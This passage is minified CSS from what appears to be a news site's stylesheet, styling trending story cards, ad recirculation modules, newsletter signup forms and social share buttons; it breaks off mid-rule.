.card__headline{text-decoration:none}.zone--bottomRecirc .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:700;line-height:1.5rem;line-height:1.1}.zone--bottomRecirc .card__label--bottom{font-size:12px;margin-top:4px;text-align:left}.zone--bottomRecirc .card__text{display:flex;flex:1 1 auto;flex:0 1 auto;flex-direction:column;justify-content:center;width:calc(50% - 8px)}@media (max-width:767px){.zone--bottomRecirc .card__text{min-width:220px}}.zone--bottomRecirc .card__image__src{display:none}.zone--bottomRecirc .card__image__src--secondary{display:inherit}.zone--bottomRecirc .card__image__link{order:2;width:96px}@media (min-width:414px){.zone--bottomRecirc .card__image__link{width:120px}}@media (min-width:768px){.zone--bottomRecirc{border-bottom:1px solid #d8d8d8;margin:0 32px 40px;max-width:1170px;padding-bottom:40px}.zone--bottomRecirc .zone__content{display:flex;flex-direction:row;flex-wrap:wrap}.zone--bottomRecirc .card{border-bottom:none;flex-direction:column;justify-content:start;margin-bottom:0;padding-bottom:0;width:calc(25% - 12px)}.zone--bottomRecirc .card:not(:nth-child(4n+4)){margin-right:16px}.zone--bottomRecirc .card__text{order:2;width:100%}.zone--bottomRecirc .card__headline{text-decoration:none}.zone--bottomRecirc .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.25rem;text-align:left}.zone--bottomRecirc .card__image__link{margin-bottom:10px;order:1;width:100%}.zone--bottomRecirc .card__image__src{display:inherit}.zone--bottomRecirc .card__image__src--secondary{display:none}.zone--bottomRecirc .card__label--bottom{margin-top:10px;text-align:left}}@media (min-width:calc(2 * 32px + 1170px)){.zone--bottomRecirc{margin:0 auto 40px}}@media (min-width:768px){.zone--bottomRecirc.zone--inlineAds .card{margin-right:25px}.zone--bottomRecirc.zone--inlineAds .card:nth-child(3),.zone--bottomRecirc.zone--inlineAds .card:nth-child(4n+3){margin-right:0}.zone--bottomRecirc.zone--inlineAds .card{width:calc(33.33% - 16.66667px)}.no-ads .zone--bottomRecirc.zone--inlineAds .card,.no-ads .zone--bottomRecirc.zone--inlineAds .card:nth-child(4n+3){margin-right:25px}.no-ads .zone--bottomRecirc.zone--inlineAds .card:nth-child(3n){margin-right:0}}.before-you-go-container{margin-bottom:40px;margin-top:40px;padding:0}@media (min-width:1024px){.before-you-go-container{padding:0}}.before-you-go-title{margin-bottom:24px;width:100%}.below-entry-content{content-visibility:auto}@keyframes loading{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.loading-message{align-items:center;-webkit-backdrop-filter:blur(4px) brightness(80%);backdrop-filter:blur(4px) brightness(80%);display:flex;flex-direction:column;height:100%;justify-content:center;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%;z-index:1}.loading-message span{color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:700;line-height:1.5rem;text-shadow:-1px -1px 0 #000,1px -1px 0 #000,-1px 1px 0 #000,1px 1px 0 #000;text-transform:uppercase}.loading-message .loading-spinner{animation:loading 1.25s cubic-bezier(.5,0,.5,1) infinite}.loading-message .loading-spinner path{stroke:#fff}.loading-message .loading-message__error,.loading-message.error .loading-message__loading,.loading-message.error .loading-spinner{display:none}.loading-message.error .loading-message__error{display:block}.loading-message.loaded{display:none;z-index:0}.modal{display:none}@media (min-width:1024px){.rail--right .zone--trending{background-color:#fff}.rail--right .zone--trending .zone__content,.rail--right .zone--trending-special .zone__content,.rail--right .zone--trending.zone--trending-special .zone__content{-ms-grid-rows:auto auto auto auto auto auto;-ms-grid-columns:1fr;grid-template:"trend1" auto "trend2" auto "trend3" auto "trend4" auto "trend5" auto "trend6" auto/1fr;min-height:680px}.rail--right .zone--trending .card,.rail--right .zone--trending-special .card,.rail--right .zone--trending.zone--trending-special .card{border-bottom:1px solid #d8d8d8;display:flex;flex-direction:row;margin:24px 0 0;max-width:100%;padding-bottom:24px;width:100%}.rail--right .zone--trending .card__text,.rail--right .zone--trending-special .card__text,.rail--right .zone--trending.zone--trending-special .card__text{display:flex;flex:1 1 auto;flex-direction:column;justify-content:center;min-height:50px;width:calc(50% - 8px)}.rail--right .zone--trending .card__image__link,.rail--right .zone--trending-special .card__image__link,.rail--right .zone--trending.zone--trending-special .card__image__link{margin-right:16px}}@media (min-width:1024px) and (min-width:375px){.rail--right .zone--trending .card__image__link,.rail--right .zone--trending-special .card__image__link,.rail--right .zone--trending.zone--trending-special .card__image__link{width:74px}#rightRailTrending .rail--right .zone--trending .card__image__link,#rightRailTrending .rail--right .zone--trending-special .card__image__link,#rightRailTrending .rail--right .zone--trending.zone--trending-special .card__image__link{width:64px}}@media (min-width:1024px) and (min-width:414px){.rail--right .zone--trending .card__image__link,.rail--right .zone--trending-special .card__image__link,.rail--right .zone--trending.zone--trending-special .card__image__link{width:84px}#rightRailTrending .rail--right .zone--trending .card__image__link,#rightRailTrending .rail--right .zone--trending-special .card__image__link,#rightRailTrending .rail--right .zone--trending.zone--trending-special .card__image__link{width:64px}}@media (min-width:1024px) and (min-width:768px){.rail--right .zone--trending .card__image__link,.rail--right .zone--trending-special .card__image__link,.rail--right .zone--trending.zone--trending-special .card__image__link{width:92px}#rightRailTrending .rail--right .zone--trending .card__image__link,#rightRailTrending .rail--right .zone--trending-special .card__image__link,#rightRailTrending .rail--right .zone--trending.zone--trending-special .card__image__link{width:64px}}.zone--trending .zone__title{font-size:1.5rem}@media (min-width:768px){.zone--trending .zone__title{font-size:1.75rem}}.zone--trending.zone--trending-special .card{border-bottom:1px solid #d8d8d8;display:flex;flex-direction:row;margin:25px 0;max-width:100%;padding-bottom:25px;width:100%}.zone--trending.zone--trending-special .card__image__link{margin-right:16px;width:calc(50% - 8px)}.zone--trending.zone--trending-special .card__image__src--secondary{display:none}.zone--trending.zone--trending-special .card__text{display:flex;flex:1 1 auto;flex-direction:column;min-height:50px;width:calc(50% - 8px)}.zone--trending.zone--trending-special .card__label--top{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;letter-spacing:.025rem;margin-bottom:8px;margin-top:0;text-transform:uppercase}.zone--trending.zone--trending-special .card__headline,.zone--trending.zone--trending-special .card__label--top__link{text-decoration:none}.zone--trending.zone--trending-special .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1rem;font-weight:700;line-height:1.13}.zone--trending.zone--trending-special .card__headline__text:hover{text-decoration:underline}.zone--trending.zone--trending-special .card__description{color:#313131;font-family:ProximaNova;font-size:1rem;line-height:1.25;margin-top:4px}.zone--trending.zone--trending-special .card__label--bottom{color:#757575;font-family:ProximaNova;font-size:.75rem;line-height:1.25;margin-top:6px}.zone--trending.zone--trending-special{background-color:#e2edef;padding:20px 20px 25px}.zone--trending.zone--trending-special .zone__title{align-items:center;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:800;justify-content:center;letter-spacing:.4px;margin:0 10px 20px;max-width:1000px;white-space:pre}.zone--trending.zone--trending-special .zone__title:after,.zone--trending.zone--trending-special .zone__title:before{content:"👇";margin-top:-5px}.zone--trending.zone--trending-special .zone__title:before{margin-right:11px}.zone--trending.zone--trending-special .zone__title:after{margin-left:8px}.zone--trending.zone--trending-special .zone__content{display:-ms-grid;display:grid;margin-left:auto;margin-right:auto;max-width:1000px;grid-gap:20px 30px;-ms-grid-rows:auto 20px auto 20px auto 20px auto 20px auto 20px auto;-ms-grid-columns:1fr;grid-template:"trend1" auto "trend2" auto "trend3" auto "trend4" auto "trend5" auto "trend6" auto/1fr}.zone--trending.zone--trending-special .card:first-child{grid-area:trend1}.zone--trending.zone--trending-special .card:nth-child(2){grid-area:trend2}.zone--trending.zone--trending-special .card:nth-child(3){grid-area:trend3}.zone--trending.zone--trending-special .card:nth-child(4){grid-area:trend4}.zone--trending.zone--trending-special .card:nth-child(5){grid-area:trend5}.zone--trending.zone--trending-special .card:nth-child(6){grid-area:trend6}@media (min-width:1024px){.zone--trending.zone--trending-special .card:first-child{-ms-grid-column:1;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(2){-ms-grid-column:1;-ms-grid-row:2}.zone--trending.zone--trending-special .card:nth-child(3){-ms-grid-column:1;-ms-grid-row:3}.zone--trending.zone--trending-special .card:nth-child(4){-ms-grid-column:1;-ms-grid-row:4}.zone--trending.zone--trending-special .card:nth-child(5){-ms-grid-column:1;-ms-grid-row:5}.zone--trending.zone--trending-special .card:nth-child(6){-ms-grid-column:1;-ms-grid-row:6}}.zone--trending.zone--trending-special .card{margin:0}@media (min-width:768px){.zone--trending.zone--trending-special .zone__title{margin-bottom:0}.zone--trending.zone--trending-special .zone__content{max-width:768px}.zone--trending.zone--trending-special .card{padding-bottom:24px}.zone--trending.zone--trending-special .card__headline__text{font-size:1.125rem}.zone--trending.zone--trending-special .card__image__src{display:none}.zone--trending.zone--trending-special .card__image__src--secondary{display:inherit;width:92px}.zone--trending.zone--trending-special .card__image__link{width:92px}}@media (min-width:1024px){.zone--trending.zone--trending-special .zone__title{max-width:1170px}.zone--trending.zone--trending-special .zone__content{max-width:1170px;-ms-grid-rows:auto;-ms-grid-columns:1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr;grid-template:"trend1 trend2 trend3 trend4 trend5 trend6" auto/1fr 1fr 1fr 1fr 1fr 1fr}.rail--right .zone--trending.zone--trending-special .zone__content{-ms-grid-rows:auto auto auto auto auto auto;-ms-grid-columns:1fr;grid-template:"trend1" auto "trend2" auto "trend3" auto "trend4" auto "trend5" auto "trend6" auto/1fr}.zone--trending.zone--trending-special .card{border:none;flex-direction:column;margin:24px 0 0}.zone--trending.zone--trending-special .card__text{flex:initial;width:100%}.zone--trending.zone--trending-special .card__headline__text{font-size:1rem;line-height:1.13}.zone--trending.zone--trending-special .card__image__src{display:inherit}.rail--right .zone--trending.zone--trending-special .card__image__src{width:92px}.zone--trending.zone--trending-special .card__image__src--secondary{display:none}.zone--trending.zone--trending-special .card__image__link{width:100%}.rail--right .zone--trending.zone--trending-special .card__image__link{width:92px}.zone--trending.zone--trending-special .card__image__link{margin-bottom:13px}.zone--trending.zone--trending-special .card:first-child,.zone--trending.zone--trending-special .zone__content>.card:first-child{-ms-grid-column:1;-ms-grid-row:1}.zone--trending.zone--trending-special .zone__content>.card:nth-child(2){-ms-grid-column:3;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(2){-ms-grid-column:1;-ms-grid-row:2}.zone--trending.zone--trending-special .zone__content>.card:nth-child(3){-ms-grid-column:5;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(3){-ms-grid-column:1;-ms-grid-row:3}.zone--trending.zone--trending-special .zone__content>.card:nth-child(4){-ms-grid-column:7;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(4){-ms-grid-column:1;-ms-grid-row:4}.zone--trending.zone--trending-special .zone__content>.card:nth-child(5){-ms-grid-column:9;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(5){-ms-grid-column:1;-ms-grid-row:5}.zone--trending.zone--trending-special .zone__content>.card:nth-child(6){-ms-grid-column:11;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(6){-ms-grid-column:1;-ms-grid-row:6}.zone--trending .card__headline{text-decoration:none}.zone--trending .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.625rem;line-height:1.1}.zone--trending .card__label--bottom{margin-top:10px;text-align:center}}.preview .top-ad-recirc{display:none}.desktop .top-ad-recirc{height:300px;max-height:300px;min-height:300px}.top-ad-recirc{display:flex;flex-direction:column;justify-content:end}.top-ad-recirc.hidden{display:none}.top-ad-recirc .recirc-ad-module{max-width:100%;min-width:100%;position:absolute;top:0}.top-ad-recirc.ad-fetching .recirc-ad-module{display:none}.top-ad-recirc .ad-leaderboard-flex{align-items:end;background-color:transparent;min-height:100%;padding:0 0 24px}.top-ad-recirc.recirc--flex-display{height:auto;max-height:none}.top-ad-recirc.recirc--flex-display .recirc-ad-module{display:none}.top-ad-recirc .zone--ad-recirc .card__headline__text{font-size:.875rem;font-weight:800}.top-ad-recirc.recirc--full-display .zone--ad-recirc{display:block;margin-bottom:0;padding:22px;z-index:5000005}.top-ad-recirc.recirc--full-display .zone--ad-recirc .card__image__link{display:initial}.top-ad-recirc.recirc--full-display .zone--ad-recirc .card__text{height:51px}.top-ad-recirc.recirc--half-display .zone--ad-recirc{display:block;padding:12px;z-index:5000005}.top-ad-recirc.recirc--half-display .zone--ad-recirc .card{align-items:center;display:flex;height:75px}.top-ad-recirc.recirc--half-display .zone--ad-recirc .card__image__link{display:none}.top-ad-recirc.recirc--half-display .zone--ad-recirc .zone__arrow{top:60%}.top-ad-recirc.recirc--no-display .zone--ad-recirc{display:none}.zone--ad-recirc{display:none;flex:0 1 auto;margin-bottom:0!important;padding:10px;position:relative}.desktop .zone--ad-recirc{display:block}.zone--ad-recirc .zone__title{color:#fff;display:inline-block!important;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif!important;font-size:1.25rem!important;font-weight:700!important;line-height:1.5625rem!important;margin-bottom:12px!important;padding-bottom:0!important;position:relative;text-transform:uppercase!important;z-index:2}.zone--ad-recirc .zone__content{display:flex;gap:16px;overflow-x:hidden;overflow-y:hidden;scroll-behavior:smooth;width:100%}.zone--ad-recirc .zone__content .card{border-right:1px solid #fff;flex:0 0 250px;margin-right:3px;padding-right:16px;position:relative;width:250px}.zone--ad-recirc .zone__content .card:first-child{padding-left:0}.zone--ad-recirc .zone__content .card:last-child{border-right:none}.zone--ad-recirc .zone__content .card__text{margin-top:4px}.zone--ad-recirc .zone__content .card__headline{color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.75rem;line-height:17px;text-decoration:none}.zone--ad-recirc .zone__arrow{align-items:center;background:#fff;cursor:pointer;display:flex;height:100%;position:relative;position:absolute;top:50%;transform:translateY(-50%);transition:background-color .2s ease;width:44px}.zone--ad-recirc .zone__arrow:after{border:solid #626262;border-width:0 2px 2px 0;content:"";padding:5px}.zone--ad-recirc .zone__arrow--left{background:none!important;justify-content:start;left:0}.zone--ad-recirc .zone__arrow--left:after{border:solid #fff;border-width:0 2px 2px 0;position:relative;right:-5%;transform:rotate(135deg)}.zone--ad-recirc .zone__arrow--right{background:none!important;justify-content:end;right:0}.zone--ad-recirc .zone__arrow--right:after{border:solid #fff;border-width:0 2px 2px 0;left:-5%;position:relative;transform:rotate(-45deg)}body.news .card--newsletter{display:flex;justify-content:center}body.news .card--newsletter .newsletter__prompts{margin-bottom:15px}body.news .card--newsletter .newsletter__cta{margin-bottom:4px}@media (min-width:1024px){body.news .card--newsletter .newsletter__input{width:360px}}body.news .right-container .newsletter{border-bottom:1px solid #dbdbdb;border-top:1px solid #dbdbdb;padding:32px 0}body.news .right-container .newsletter__prompts{margin-bottom:24px}body.news .right-container .newsletter__prompts.has-terms{margin-bottom:15px}body.news .right-container .newsletter__cta{margin-bottom:12px}body.news .right-container .newsletter__input{max-width:300px}@media (min-width:1024px){body.news .right-container .newsletter{width:300px}}body.news .right-container .newsletter__contents{position:relative;width:224px}@media (min-width:375px){body.news .right-container .newsletter__contents{width:280px}}@media (min-width:414px){body.news .right-container .newsletter__contents{width:300px}}@media (min-width:768px){body.news .right-container .newsletter__contents{width:518px}}@media (min-width:1024px){body.news .right-container .newsletter__contents{width:238px}}@media (min-width:1280px){body.news .right-container .newsletter__contents{width:300px}}body.news .newsletter--inline .newsletter{align-items:center;box-sizing:border-box;display:flex;flex-direction:column;position:relative;width:100%}body.news .newsletter--inline .newsletter__contents{margin:auto;position:relative}body.news .newsletter--inline .newsletter__info{display:none}body.news .newsletter--inline .newsletter__cta{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.875rem;font-weight:800;letter-spacing:.03125rem;text-align:center}body.news .newsletter--inline .newsletter__description{color:#000;font-family:ProximaNova;font-size:1.125rem;line-height:1.3;text-align:center}body.news .newsletter--inline .newsletter__prompts{margin-bottom:15px;position:relative;z-index:2}body.news .newsletter--inline .newsletter__input{justify-content:center;margin:0 auto;position:relative;z-index:2}body.news .newsletter--inline .newsletter__input__text{background:#fff;max-width:288px}body.news .newsletter--inline .newsletter__input__submit{background:#fff;border:1px solid #000;border-left:none;border-right:none;box-sizing:border-box;cursor:pointer;height:45px;outline:none}body.news .newsletter--inline .newsletter__error{align-items:center;background-color:#f83371;color:#fff;display:flex;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:600;left:50%;letter-spacing:.025rem;padding:8px 10px;position:absolute;top:74px;transform:translateX(-50%) scale(0);transition:transform .2s ease;white-space:nowrap}body.news .newsletter--inline .newsletter__success{align-items:center;bottom:0;display:flex;flex-direction:column;justify-content:center;left:0;opacity:0;pointer-events:none;position:absolute;right:0;text-align:center;top:0;z-index:1}body.news .newsletter--inline .newsletter__success__1{color:#3a3a3a;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.875rem;font-style:italic;font-weight:700;letter-spacing:.03125rem;line-height:.79;margin-bottom:10px;opacity:0;transform:translateY(100%);transition:all .3s ease}body.news .newsletter--inline .newsletter__success__2{color:#000;font-family:ProximaNova;font-size:1.125rem;line-height:1.11;opacity:0;text-align:center;transform:translateY(100%);transition:all .3s ease;transition-delay:.3s}body.news .newsletter--inline .newsletter__success__checkmark svg path{fill:#000}body.news .newsletter--inline .nav__logo{display:none}body.news .newsletter--inline.newsletter--error .newsletter__input{background-color:rgba(248,51,113,.1);border-color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__text{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__text::-webkit-input-placeholder{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__text::-moz-placeholder{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__text:-ms-input-placeholder{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__text:-moz-placeholder{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__submit{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__error{transform:translateX(-50%) scale(1)}body.news .newsletter--inline.newsletter--success .newsletter__prompts{opacity:0;z-index:1}body.news .newsletter--inline.newsletter--success .newsletter__input{opacity:0;pointer-events:none;z-index:1}body.news .newsletter--inline.newsletter--success .newsletter__success{opacity:1;z-index:2}body.news .newsletter--inline.newsletter--success .newsletter__success__1,body.news .newsletter--inline.newsletter--success .newsletter__success__2{opacity:1;transform:translateY(0)}body.news .newsletter--inline.newsletter--logged-in .newsletter__input{text-align:center}body.news .newsletter--inline.newsletter--logged-in .newsletter__input__submit{background:#2e7061;border:none;border-radius:21px;color:#fff;font-family:ProximaNova;font-size:1rem;font-weight:600;height:auto;padding:10px 30px}body.news .newsletter--inline.newsletter--logged-in .newsletter__input__submit:hover{background:#06a583}body.news .newsletter--inline.newsletter--logged-out .newsletter__input{align-items:center;display:flex;height:45px;margin:0 auto;z-index:2}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text{background:none;border:1px solid #dbdbdb;border-radius:21.5px;box-sizing:border-box;height:100%;margin-right:16px;outline:none;padding-left:20px}@media (max-width:374px){body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text{padding-left:9px}}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text{color:#000;flex:1 1 auto;font-family:ProximaNova;font-size:.75rem;letter-spacing:.029375rem}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text::-webkit-input-placeholder{color:#000;font-family:ProximaNova;font-size:.75rem;font-weight:300;letter-spacing:.029375rem}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text::-moz-placeholder{color:#000;font-family:ProximaNova;font-size:.75rem;font-weight:300;letter-spacing:.029375rem}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text:-ms-input-placeholder{color:#000;font-family:ProximaNova;font-size:.75rem;font-weight:300;letter-spacing:.029375rem}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text:-moz-placeholder{color:#000;font-family:ProximaNova;font-size:.75rem;font-weight:300;letter-spacing:.029375rem}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__submit{background:#2e7061;border:none;border-radius:21.5px;color:#fff;font-size:.875rem;padding:10px 26px}body.news .newsletter__terms{color:#5c5c5c;font-family:ProximaNova;font-size:.75rem;letter-spacing:0;line-height:.8125rem}body.news .newsletter__terms__toggle{background:transparent;border:none;color:#000;display:block;margin:0 auto 10px;padding:0;white-space:normal}body.news .newsletter__terms__toggle:hover{text-decoration:underline}body.news .newsletter__terms__text{color:#767676;margin:12px auto 0;text-align:center}body.news .newsletter__terms__text a{color:#005aff}body.news .newsletter__terms .slidedown,body.news .newsletter__terms .slideup{max-height:0;overflow-y:hidden;transition:max-height .8s ease-in-out}body.news .newsletter__terms .slidedown{max-height:270px}.amp.us .social-buttons--footer .social-buttons__icons__item--comments{color:#626262;padding:12px 21px}.us .social-buttons--footer .social-buttons__icons__item--comments{align-items:center;border-radius:100px;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;padding:10px 21px;text-decoration:none}.social-buttons--footer.social-buttons{display:flex;justify-content:center}.social-buttons--footer.social-buttons>:first-child{margin-right:10px}@media (max-width:549px){.social-buttons--footer.social-buttons{flex-direction:column-reverse}.social-buttons--footer.social-buttons>:first-child{margin-right:10px}}.social-buttons,.social-buttons--side .social-buttons{cursor:pointer}.social-buttons--side .social-buttons__icons{cursor:pointer;display:flex;flex-direction:column}.social-buttons--side .social-buttons__icons__item button,.social-buttons--side .social-buttons__icons__item:not(:first-child),.social-buttons--side .social-buttons__icons__item:not(:last-child){margin-top:5px}.social-buttons--side .social-buttons__icons__item__svg-wrapper{align-items:center;border-radius:50%;display:flex;height:40px;height:35px;justify-content:center;width:40px;width:35px}.social-buttons--footer .social-buttons__icons__item__svg-wrapper,.social-buttons--header .social-buttons__icons__item__svg-wrapper,.social-buttons--side .social-buttons__icons__item__svg-wrapper{align-items:center;background:#fff;border:1px solid #626262;display:flex;justify-content:center}.social-buttons--footer .social-buttons__icons__item__svg-wrapper g,.social-buttons--footer .social-buttons__icons__item__svg-wrapper path,.social-buttons--footer .social-buttons__icons__item__svg-wrapper svg,.social-buttons--header .social-buttons__icons__item__svg-wrapper g,.social-buttons--header .social-buttons__icons__item__svg-wrapper path,.social-buttons--header .social-buttons__icons__item__svg-wrapper svg,.social-buttons--side .social-buttons__icons__item__svg-wrapper g,.social-buttons--side .social-buttons__icons__item__svg-wrapper path,.social-buttons--side .social-buttons__icons__item__svg-wrapper svg{fill:#626262}.social-buttons--footer .social-buttons__icons__item__svg-wrapper:hover,.social-buttons--header .social-buttons__icons__item__svg-wrapper:hover,.social-buttons--side .social-buttons__icons__item__svg-wrapper:hover{background:#626262;border:1px solid #626262;color:#fff}.social-buttons--footer .social-buttons__icons__item__svg-wrapper:hover g,.social-buttons--footer .social-buttons__icons__item__svg-wrapper:hover path,.social-buttons--footer .social-buttons__icons__item__svg-wrapper:hover svg,.social-buttons--header .social-buttons__icons__item__svg-wrapper:hover g,.social-buttons--header .social-buttons__icons__item__svg-wrapper:hover path,.social-buttons--header .social-buttons__icons__item__svg-wrapper:hover svg,.social-buttons--side .social-buttons__icons__item__svg-wrapper:hover g,.social-buttons--side .social-buttons__icons__item__svg-wrapper:hover path,.social-buttons--side .social-buttons__icons__item__svg-wrapper:hover svg{fill:#f5f5f5}.social-buttons--footer .social-buttons__icons__item--facebook .social-buttons__icons__item__svg-wrapper svg,.social-buttons--header .social-buttons__icons__item--facebook .social-buttons__icons__item__svg-wrapper svg,.social-buttons--side .social-buttons__icons__item--facebook .social-buttons__icons__item__svg-wrapper svg{height:18px;width:18px}.social-buttons--footer .social-buttons__icons__item--x .social-buttons__icons__item__svg-wrapper svg,.social-buttons--header .social-buttons__icons__item--x .social-buttons__icons__item__svg-wrapper svg,.social-buttons--side .social-buttons__icons__item--x .social-buttons__icons__item__svg-wrapper svg{height:15px;width:15px}.social-buttons--footer .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper g,.social-buttons--footer .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper path,.social-buttons--footer .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper svg,.social-buttons--header .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper g,.social-buttons--header .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper path,.social-buttons--header .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper svg,.social-buttons--side .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper g,.social-buttons--side .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper path,.social-buttons--side .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper svg{stroke:#626262}.social-buttons--footer .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover g,.social-buttons--footer .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover path,.social-buttons--footer .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover svg,.social-buttons--header .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover g,.social-buttons--header .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover path,.social-buttons--header .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover svg,.social-buttons--side .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover g,.social-buttons--side .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover path,.social-buttons--side .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover svg{stroke:#f5f5f5}.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper g,.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper path,.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper svg,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper g,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper path,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper svg,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper g,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper path,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper svg{fill:#d8d8d8}.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper{background:#2a2a2a;border:1px solid #d8d8d8}.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover{background:#d8d8d8;border:1px solid #d8d8d8}.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover g,.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover path,.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover svg,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover g,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover path,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover svg,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover g,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover path,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover svg{fill:#2a2a2a}.social-buttons--footer .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper,.social-buttons--header .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper,.social-buttons--side .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper{background:#fff}.social-buttons--footer .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper svg,.social-buttons--header .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper svg,.social-buttons--side .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper svg{padding-top:2px}.social-buttons--footer .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper svg path,.social-buttons--header .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper svg path,.social-buttons--side .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper svg path{fill:#fff;stroke:#626262}.social-buttons--footer .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper:hover,.social-buttons--header .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper:hover,.social-buttons--side .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper:hover{background:#626262}.social-buttons--footer .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper:hover svg,.social-buttons--header .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper:hover svg,.social-buttons--side .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper:hover svg{height:24px;width:24px}.social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper,.social-buttons--header .social-buttons__icons__item--bookmark.bookmarked 